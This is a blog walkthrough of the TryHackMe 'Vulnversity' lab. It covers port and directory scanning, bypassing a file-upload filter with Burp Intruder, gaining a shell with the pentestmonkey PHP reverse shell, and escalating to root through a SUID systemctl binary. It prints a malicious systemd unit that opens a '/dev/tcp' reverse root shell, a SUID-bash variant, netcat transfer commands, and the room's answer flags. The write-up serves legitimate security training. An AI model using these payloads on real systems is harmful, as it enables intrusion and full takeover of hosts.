Vulnversity - TryHackMe
8 min read
Published at: Dec 15, 2023

Learn about active recon, web app attacks and privilege escalation.
Metadata
Meta
- Room name: Vulnversity
- URL: https://tryhackme.com/room/vulnversity
Goal
Learn about active recon, web app attacks and privilege escalation.
Cheat Sheet
Before we begin, as always there is a generic Cheat Sheet for this room which could be integrated in your own notes. You find it at at the bottom of this write-up. You can also find all of my notes at https://hailstormsec.com/posts/categories/notes.
Tasks

Task 2 - Reconnaissance
Nmap:
| Nmap flag | Description |
|---|---|
| -sV | Attempts to determine the version of the services running |
| -p |
Port scan for port |
| -Pn | Disable host discovery and scan for open ports |
| -A | Enables OS and version detection, executes in-build scripts for further enumeration |
| -sC | Scan with the default Nmap scripts |
| -v | Verbose mode |
| -sU | UDP port scan |
| -sS | TCP SYN port scan |
Questions(s)
- Scan the box; how many ports are open?
- What version of the squid proxy is running on the machine?
- How many ports will Nmap scan if the flag -p-400 was used?
- What is the most likely operating system this machine is running?
- What port is the web server running on?
- What is the flag for enabling verbose mode using Nmap?
Answers(s)
- 6
- 3.5.12
- 400
- Ubuntu
- 3333
- -v

Task 3 - Locating directories using Gobuster
Gobuster:
| Gobuster flag | Description |
|---|---|
| -e | Print the full URLs in your console |
| -u | The target URL |
| -w | Path to your wordlist |
| -U and -P | Username and Password for Basic Auth |
| -p |
Proxy to use for requests |
| -c |
Specify a cookie for simulating your auth |
Question(s)
What is the directory that has an upload form page?
Hints
Wordlists can usually be found in /usr/share/wordlists/, the wordlist I used was: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt - default on kali
Answer(s)
/internal/

Task 4 - Compromise the Webserver
Extension
Question(s)
What common file type you'd want to upload to exploit the server is blocked? Try a couple to find out.
Note that the website has blocked many different extensions - so try them in TryHackMe.
Answer(s)
.php
Extension recon with Burp Suite
Now we move into Burp Suite.
- Open Burp Suite.
- Open the Burp Suite Browser and navigate to the URL with the form.
- Turn on intercept


- Submit a file and you will find the browser continuously loading - which means you have correctly proxied the request. It should look similar to mine below. Now send that request to 'Intruder' by right-clicking and click 'Send to Intruder'.
- Go to 'Intruder'. The attack type is correct by default, 'Sniper' means that we only want to try different values for a single position. You could also read the other modes if you wish.
- The parameter we want to try different values for is the filename, and should therefore be captured within
§symbols. First you need to clear the existing ones (burp suite try to guess what you want to capture) and then add our preferred position. Utilise the buttons to the right.

- Before starting the attack - we need to specify the list of values we want to try. In Burp Suite there are called 'payloads'. Navigate to the 'Payloads' sub-tab and either load the values from a file or add them manually. The rest is correct by default. Also make sure to uncheck the URL-encoding underneath 'Payload encoding'.

- Now we can launch the attack and analyse the result. Normally we expect an anomaly in either the responses status or length. We can see that the status field is all the same - however the length of the response differ for one of them. By clicking on the request we can further inspect the response.
Question(s)
Run this attack, what extension is allowed?
Answer(s)
.phtml
Payload Creation and Initial Access
Now to achieving initial access.
- Get the payload with the following command:
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php - Edit the payload with preferred editor - in my case I used vim. To know your IP, either look for the 'tun0' interface with
ip aor visit http://10.10.10.10/.
- To catch the incomming connection from the payload we want to set up a listener with netcat using
nc -lvnp, in my case port 1337. - Remember to rename the payload with the correct extension, e.g.

mv php-reverse-shell.php php-reverse-shell.phtml, and then upload the payload. - Since the webserver will not execute everything being uploaded - we need to trigger the payload ourselves. Luckily we can access the files uploaded at the URI
/internal/uploads/and press our payload. - Going back to the terminal we can now see our shell.
Question(s)
- What is the name of the user who manages the webserver?
- What is the user flag
Hint
Knowing it's a user we can try navigate to the home-directory where all users have their directories. The flag would probably also be within that users folder.
Answer(s)
- bill
- 8bd7992fbe8a6ad22a63361004cfcedb
Task 5 - Privilege Escalation
With some programs you may wish to give users the ability to do things that normally require root access. This can be achieved with the SUID (set owner userid upon execution). In the case of changing your password, you are required to edit the /etc/shadow file since it holds the password information. So by having the SUID bit set on /usr/bin/passwd (binary to change password) you allow the user to run the file with the privilege of the file owner (in this case root) which allows access to edit the shadow file.
However this can also be abused if given to the wrong program/executable.

- Find all files with SUID bit set. The SUID bit is equal to
4000:
find / -perm /4000 2>/dev/null
/- start looking recursivly from the root directory-perm- specify file permission we are looking for/4000- list all files with the SUID bit active2>/dev/nul- remove all errors from STDOUT (screen)
- Now we have a list programs with the SUID-bit active. Most seem normal - however
systemctlallows the user to spawn services, which would allow us to spawn a service as root:
3. To escalate our privilege we need to create the service. A simple google search made me find the following payload:
[Unit]
Description=roooooooooot

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/YOUR_IP/YOUR_PORT 0>&1'

[Install]
WantedBy=multi-user.target
- Make sure to name it
SOMETHING.servicefor systemctl to recognise it. Then we want to make a file transfer with netcat. Make sure you are in a location where you can write files (e.g./tmp). A tip is to make the connection from the compromised machine to avoid firewalls blocking connections from the outside:
# Listener (your machine)
nc -lvnp PORT < file

# Client (compromised machine)
nc -w3 LISTENER_IP PORT > file


- Now that you have the service, start up a listener with the port you put into your payload (in my case 9999):
nc -lvnp 9999. - Now we just have to enable and start the service:
systemctl enable /tmp/malicious.service
systemctle start malicious.service


7. Now you will hopefully receive your reverse root-shell.
Question(s)
- On the system, search for all SUID files. Which file stands out?
- Become root and get the last flag (/root/root.txt)
Answer(s)
/bin/systemctl- a58ff8579f0a9270368d33a9966c7fd5
Lessons Learned
After reading this great summary by Jasper Alblas I learned that instead of running a reverse root-shell, we can simply upgrade our shell by applying the SUID-bit on /bin/bash:
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c “chmod +s /bin/bash”
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
# Follewed by
bash -p
Cheat Sheet
Nmap
| Nmap flag | Description |
|---|---|
| -sV | Attempts to determine the version of the services running |
| -p |
Port scan for port |
| -Pn | Disable host discovery and scan for open ports |
| -A | Enables OS and version detection, executes in-build scripts for further enumeration |
| -sC | Scan with the default Nmap scripts |
| -v | Verbose mode |
| -sU | UDP port scan |
| -sS | TCP SYN port scan |
Gobuster
| Gobuster flag | Description |
|---|---|
| -e | Print the full URLs in your console |
| -u | The target URL |
| -w | Path to your wordlist |
| -U and -P | Username and Password for Basic Auth |
| -p |
Proxy to use for requests |
| -c |
Specify a cookie for simulating your auth |
Find SUID-bits
find / -perm /4000 2>/dev/null
/- start looking recursivly from the root directory-perm- specify file permission we are looking for/4000- list all files with the SUID bit active2>/dev/nul- remove all errors from STDOUT (screen)
Payloads
PHP-reverse-shell:
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Malicious service:
Prerequisites:
- Run systemctl as root for privesc
[Unit]
Description=roooooooooot

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/YOUR_IP/YOUR_PORT 0>&1'

[Install]
WantedBy=multi-user.target
systemctl enable /tmp/malicious.service
systemctle start malicious.service
Support me
Thank you so much for reading and I hope you found it inspirational or helpful! You can best support me by doing any of the following bellow!
- Turn off Adblocker: A simple yet impactful way to support me for free.
- Sign Up: If you haven't already, consider signing up to get access to more content and receive optional newsletters.
- Buy Premium: Explore the Premium option for additional perks and exclusive content.
- Give a Tip: Your generosity is always very appreciated.
You can read more about the perks of being a Member or Subscriber here.
Additionally, you can stay updated and engage with me on social media: